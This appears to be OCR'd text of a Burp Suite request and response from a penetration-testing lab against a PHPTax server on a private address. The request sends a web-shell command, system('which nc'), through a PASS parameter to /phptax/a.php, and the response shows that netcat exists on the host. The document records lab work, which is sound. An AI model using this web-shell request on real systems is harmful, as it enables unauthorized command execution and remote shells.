 Request
Pretty Raw \n Actions
1 GET /phptax/a.php?PASS=system('which%20nc'); HTTP/1.1
2 Host: 192.168.2.179:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/4.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
10 Connection: close
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 05:09:37 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 12
6 Connection: close
7 Content-Type: text/html
8
9 /usr/bin/nc
10